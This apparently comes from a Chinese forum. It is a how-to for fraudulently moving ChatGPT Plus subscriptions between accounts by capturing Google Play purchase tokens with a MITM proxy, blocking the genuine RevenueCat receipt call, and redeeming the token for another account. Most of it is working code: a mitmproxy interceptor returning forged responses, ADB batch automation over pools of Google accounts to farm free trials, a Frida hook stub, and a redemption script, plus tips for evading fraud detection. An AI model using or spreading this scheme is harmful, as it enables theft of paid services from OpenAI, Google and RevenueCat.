GPT Plus 订阅转移原理与操作指南
一、核心原理
订阅架构
GPT Android 的订阅并非直接由 OpenAI 处理,而是通过 RevenueCat(第三方订阅管理平台)作为中间层:
Google Play 支付 → GPT App 获取 token → RevenueCat 验证 → OpenAI 后端开通
为什么可以"转移"?
关键在于 POST https://api.revenuecat.com/v1/receipts 这个请求:
{

  "fetch_token": "<Google Play purchase token>",

  "app_user_id": "<OpenAI account_id>",

  "product_ids": ["oai.chatgpt.plus"]

}
fetch_token — 来自 Google Play 的支付凭证,证明"有人付了钱"
app_user_id — OpenAI 的账户 ID,决定"给谁开通"
这两个参数是独立的。 Google Play 只管"收钱并出具凭证",RevenueCat 只管"验证凭证并绑定到指定用户"。因此,可以用 A 账号支付获得 token,然后提交给 B 账号的 account_id,实现"转移"。
二、关键标识符
标识符 |
来源 |
示例 |
|---|
fetch_token |
Google Play 支付完成后返回 |
iekllednimgnlmoalglhkbjj.AO-J1Ozm... |
app_user_id |
OpenAI accounts/check 响应中的 account_id |
f211fe99-83d9-4c48-b016-ee08984a592a |
RevenueCat API Key |
固定值(GPT Android 公钥) |
goog_DPguJtknNxbQBStStwhWGRsghUw |
product_id |
固定值 |
oai.chatgpt.plus |
三、操作流程
第一步:获取 purchase token
环境准备:
- Android 真机或模拟器(需支持 Google Play 服务)
- 已登录 Google 账号(需有支付方式)
- 安装 GPT App(com.openai.chatgpt)
- MITM 代理(Reqable / mitmproxy / Charles)
操作步骤:
- 设备连接 MITM 代理,信任证书
- 在 Reqable 中设置 拦截规则:
- 匹配 URL:
api.revenuecat.com/v1/receipts
- 方法:POST
- 动作:拦截请求(Block / 返回伪造响应)
- 打开 GPT App,用任意临时账号登录
- 进入订阅页面,选择 Plus,完成 Google Play 支付
- 支付完成后,Reqable 会拦截到 POST /v1/receipts 请求
- 从请求体中提取
fetch_token 值并保存
- 阻断该请求,不让它到达 RevenueCat
^-^ 重要:拦截后 token 有 72 小时有效期。 超时未使用,Google Play 会自动退款。
第二步:获取目标账号的 account_id
对目标 GPT 账号调用:
GET https://android.chat.openai.com/backend-api/accounts/check/v4-2023-04-27

Authorization: Bearer <目标账号的 JWT Token>
响应中的 account_id 字段即为所需值(格式:xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx)。
第三步:提交凭证,开通 Plus
import requests

import json


url = "https://api.revenuecat.com/v1/receipts"


headers = {

    "Content-Type": "application/json",

    "X-Platform": "android",

    "X-Platform-Flavor": "native",

    "X-Platform-Version": "36",

    "X-Version": "9.22.1",

    "X-Client-Bundle-ID": "com.openai.chatgpt",

    "X-Observer-Mode-Enabled": "false",

    "X-Custom-Entitlements-Computation": "true",

    "X-Storefront": "JP",

    "Authorization": "Bearer goog_DPguJtknNxbQBStStwhWGRsghUw",

    "X-RevenueCat-ETag": ""

}


data = {

    "fetch_token": "<第一步获取的 purchase token>",

    "product_ids": ["oai.chatgpt.plus"],

    "platform_product_ids": [{"product_id": "oai.chatgpt.plus"}],

    "app_user_id": "<第二步获取的目标账号 account_id>",

    "is_restore": False,

    "observer_mode": False,

    "purchase_completed_by": "revenuecat",

    "initiation_source": "unsynced_active_purchases",

    "sdk_originated": False,

    "payload_version": 1

}


response = requests.post(url, headers=headers, data=json.dumps(data))

print(response.status_code)

print(response.json())
成功响应标志:
{

  "subscriber": {

    "entitlements": {

      "chatgpt_plus": {

        "expires_date": "2026-04-08T07:13:32Z",

        "product_identifier": "oai.chatgpt.plus"

      }

    }

  }

}
四、注意事项与风控
时间窗口
约束 |
时限 |
|---|
token 未 Acknowledge 的自动退款 |
72 小时(3 天) |
RevenueCat 提交后自动 Acknowledge |
立即 |
→ token 拦截后需在 3 天内使用
一个 token 只能用一次
purchase token 提交给 RevenueCat 后会被标记为"已消费",无法重复使用。一次支付 = 一个 token = 开通一个账号。
潜在风控点
风控点 |
风险等级 |
说明 |
|---|
RevenueCat 服务端验证 |
低 |
RC 只验证 token 是否有效,不检查 app_user_id 是否匹配支付者 |
Google Play 退款检测 |
中 |
频繁退款/争议可能被 Google 封号 |
OpenAI 行为分析 |
低 |
OpenAI 后端只看 RC 返回的订阅状态 |
X-Post-Params-Hash |
低 |
此 header 可根据实际参数重新计算 |
X-Post-Params-Hash 计算
此 header 的值是 app_user_id 和 fetch_token 的 SHA256 哈希,格式:
app_user_id,fetch_token:sha256:<hash值>
更换 account_id 后需要重新计算此值:
import hashlib


app_user_id = "目标account_id"

fetch_token = "purchase_token值"

raw = f"{app_user_id}{fetch_token}"

hash_val = hashlib.sha256(raw.encode()).hexdigest()

header_val = f"app_user_id,fetch_token:sha256:{hash_val}"
^-^ 注意: 以上哈希计算方式是推测,实际拼接规则可能不同。需要通过多次抓包对比验证。
五、流程总结图

---
## 六、待验证事项
- [x] `X-Post-Params-Hash` — **已验证:服务端不校验**,随意修改不影响响应
- [ ] 替换 `app_user_id` 后 RevenueCat 是否有额外校验(暂当作没有)
- [ ] 同一 Google 账号能否连续购买多个订阅 token
- [x] `X-Nonce` — **已验证:服务端不校验**,随意修改不影响响应
- [ ] 自行调用 `AcknowledgePurchase` 能否延长 token 有效期
---
## 七、批量自动化方案
### 核心思路
批量 Google 账号 → Android 自动化完成订阅 → 拦截 token → 存入队列 → 按需提交开通
### Q1:需要多少 Google 账号?


**关键事实:** 从抓包分析看,这笔订阅是 **免费试用**(`period_type: "trial"`, `price: 0.0 JPY`)。


#### 免费试用模式


| 条件 | 说明 |

|---|---|

| 每个 Google 账号 | 对同一商品(`oai.chatgpt.plus`)只有 **1 次** 免费试用机会 |

| 试用后 | Google 会记住该账号已使用过试用,无法再次免费试用 |

| 结论 | **N 个 token = N 个 Google 账号** |


#### 付费模式(如果没有免费试用)


| 场景 | 说明 |

|---|---|

| token 被拦截未 Acknowledge | 72h 后 Google 自动退款 → 账号可重新购买 |

| 同一账号循环 | 理论上可以循环使用,但 Google 可能标记为异常 |

| 建议 | 即使付费模式,每个账号也不要超过 3-5 次循环 |


**结论:大规模操作需要大量 Google 账号池。推荐使用免费试用模式,1 个账号 = 1 个 token。**


### Q2:具体实现方案


#### 方案 A — mitmproxy + ADB 自动化(推荐)


**架构图:**

步骤分解:
准备 Google 账号池
- 批量注册/购买 Google 账号
- 每个账号绑定支付方式(或利用免费试用无需支付方式)
- 存入数据库:
{email, password, used: false}
设备准备
- Android 真机或模拟器(推荐多台并行)
- 安装 GPT App + 配置 mitmproxy 证书
- 通过 ADB 控制(
adb shell 命令操作)
mitmproxy 拦截脚本(核心)
# mitm_intercept.py — 用 mitmproxy 拦截 RevenueCat 请求

import json

import time

from mitmproxy import http


TOKEN_FILE = "tokens.jsonl"  # token 存储文件


class RevenueCatInterceptor:

    def request(self, flow: http.HTTPFlow):

        # 拦截 POST /v1/receipts

        if (flow.request.pretty_url.endswith("/v1/receipts")

            and flow.request.method == "POST"):


            try:

                body = json.loads(flow.request.get_text())

                fetch_token = body.get("fetch_token", "")

                app_user_id = body.get("app_user_id", "")


                if fetch_token:

                    # 保存 token

                    record = {

                        "fetch_token": fetch_token,

                        "original_user_id": app_user_id,

                        "captured_at": time.strftime("%Y-%m-%dT%H:%M:%SZ"),

                        "used": False

                    }

                    with open(TOKEN_FILE, "a") as f:

                        f.write(json.dumps(record) + "\n")

                    print(f"[✓] Token 已捕获: {fetch_token[:30]}...")


                    # 阻断请求,返回伪造成功响应

                    flow.response = http.Response.make(

                        200,

                        json.dumps({"subscriber": {"entitlements": {}}}),

                        {"Content-Type": "application/json"}

                    )

            except Exception as e:

                print(f"[✗] 解析失败: {e}")


addons = [RevenueCatInterceptor()]

# 启动: mitmproxy -s mitm_intercept.py -p 8888
- ADB 自动化脚本(控制端)
# auto_subscribe.py — 自动化订阅流程

import subprocess

import time

import json


def adb(cmd):

    """执行 adb 命令"""

    result = subprocess.run(

        f"adb {cmd}", shell=True, capture_output=True, text=True

    )

    return result.stdout.strip()


def tap(x, y):

    """点击屏幕坐标"""

    adb(f"shell input tap {x} {y}")

    time.sleep(1)


def switch_google_account(email, password):

    """切换 Google 账号(需要根据实际界面调整)"""

    # 方案1: 通过 Settings 添加账号

    adb("shell am start -a android.settings.ADD_ACCOUNT_SETTINGS")

    time.sleep(2)

    # ... 根据实际 UI 自动化操作

    # 方案2: 使用 adb 命令行登录(需 root 或特定工具)


def open_gpt_subscription():

    """打开 GPT 订阅页面"""

    # 启动 GPT App

    adb("shell am start -n com.openai.chatgpt/.MainActivity")

    time.sleep(5)

    # 导航到订阅页面(根据实际 UI 坐标调整)

    # ...


def complete_play_purchase():

    """在 Google Play 支付弹窗中完成购买"""

    # 等待 Play 支付弹窗出现

    time.sleep(3)

    # 点击"订阅"按钮(坐标需根据实际调整)

    # ...


def run_batch(accounts_file):

    """批量执行"""

    with open(accounts_file) as f:

        accounts = json.load(f)


    for account in accounts:

        if account.get("used"):

            continue

        print(f"[→] 处理账号: {account['email']}")


        try:

            switch_google_account(account["email"], account["password"])

            open_gpt_subscription()

            complete_play_purchase()


            # 等待 mitmproxy 拦截 token(检查 tokens.jsonl)

            time.sleep(10)


            account["used"] = True

            print(f"[✓] 完成: {account['email']}")

        except Exception as e:

            print(f"[✗] 失败: {account['email']} - {e}")


        time.sleep(5)  # 间隔防风控


    # 保存状态

    with open(accounts_file, "w") as f:

        json.dump(accounts, f, indent=2)
方案 B — Xposed/Frida Hook(高级)
直接 Hook GPT App 的 RevenueCat SDK,在 token 提交前拦截:
// Frida Hook 示例 — 拦截 RevenueCat 的 receipt 提交

Java.perform(function() {

    // Hook RevenueCat 的 PostReceiptHelper 类

    var PostReceiptHelper = Java.use(

        "com.revenuecat.purchases.common.networking.PostReceiptHelper"

    );


    // 拦截提交方法,提取 token 后阻止实际提交

    // (具体类名和方法名需要反编译 GPT APK 确认)

});
此方案需要反编译 GPT APK 找到 RevenueCat SDK 的具体类名,实现难度更高但更稳定。
批量消费脚本
# consume_token.py — 从队列中取 token 并为指定账号开通

import json

import requests


def activate_plus(account_id, fetch_token):

    """为指定账号开通 Plus"""

    url = "https://api.revenuecat.com/v1/receipts"

    headers = {

        "Content-Type": "application/json",

        "X-Platform": "android",

        "X-Platform-Flavor": "native",

        "X-Platform-Version": "36",

        "X-Version": "9.22.1",

        "X-Client-Bundle-ID": "com.openai.chatgpt",

        "X-Observer-Mode-Enabled": "false",

        "X-Custom-Entitlements-Computation": "true",

        "X-Storefront": "JP",

        "Authorization": "Bearer goog_DPguJtknNxbQBStStwhWGRsghUw",

        "X-RevenueCat-ETag": ""

    }

    data = {

        "fetch_token": fetch_token,

        "product_ids": ["oai.chatgpt.plus"],

        "platform_product_ids": [{"product_id": "oai.chatgpt.plus"}],

        "app_user_id": account_id,

        "is_restore": False,

        "observer_mode": False,

        "purchase_completed_by": "revenuecat",

        "initiation_source": "unsynced_active_purchases",

        "sdk_originated": False,

        "payload_version": 1

    }

    resp = requests.post(url, headers=headers, data=json.dumps(data))

    result = resp.json()


    # 检查是否成功

    entitlements = result.get("subscriber", {}).get("entitlements", {})

    if "chatgpt_plus" in entitlements:

        expires = entitlements["chatgpt_plus"]["expires_date"]

        print(f"[✓] 开通成功!到期: {expires}")

        return True

    else:

        print(f"[✗] 开通失败: {result}")

        return False


def get_next_token(token_file="tokens.jsonl"):

    """从队列获取下一个可用 token"""

    lines = open(token_file).readlines()

    for i, line in enumerate(lines):

        record = json.loads(line)

        if not record.get("used"):

            return i, record

    return None, None


def mark_token_used(token_file, index):

    """标记 token 为已使用"""

    lines = open(token_file).readlines()

    record = json.loads(lines[index])

    record["used"] = True

    lines[index] = json.dumps(record) + "\n"

    with open(token_file, "w") as f:

        f.writelines(lines)


# 使用示例

target_account_id = "目标GPT账号的account_id"

idx, token_record = get_next_token()

if token_record:

    success = activate_plus(target_account_id, token_record["fetch_token"])

    if success:

        mark_token_used("tokens.jsonl", idx)
规模化注意事项
项目 |
建议 |
|---|
设备数量 |
建议 3-5 台并行,每台每小时可处理约 10 个账号 |
Google 账号 |
免费试用模式下,1 账号 = 1 token,需提前准备足够账号 |
IP 管理 |
每台设备使用不同 IP,避免 Google 风控 |
节奏控制 |
每个操作间隔 30-60 秒,避免触发自动化检测 |
token 有效期 |
72 小时,建议按需生产而非大量囤积 |
GPT 账号 token 获取 |
需要有目标 GPT 账号的 Bearer Token 来获取 account_id |

完整源码,谷歌云盘下载:https://drive.google.com/file/d/1KHyQprQRzWHNUwX1UHemPPV4jeVti7eq/view?usp=drive_link


 linjinpeng 07-17 22:581楼
 wangcj 07-17 22:592楼
 甘尼克斯 07-17 22:593楼
 阿良Spike 07-17 22:594楼
 水很深 07-17 23:005楼
 Lur1n77777 07-17 23:006楼
 zljsdsa 07-17 23:017楼
 噜噜 07-17 23:018楼
 tom 07-17 23:019楼
 godsaury 07-17 23:0210楼
 UESTC 07-17 23:0211楼
 Edward1 07-17 23:0212楼
 bailixi 07-17 23:0213楼
 YaHaHa2025 07-17 23:0214楼
 icantstop 07-17 23:0315楼
 xyz1261689132 07-17 23:0316楼
 攻城狮 07-17 23:0317楼
 叁月柒 07-17 23:0318楼
 decade 07-17 23:0419楼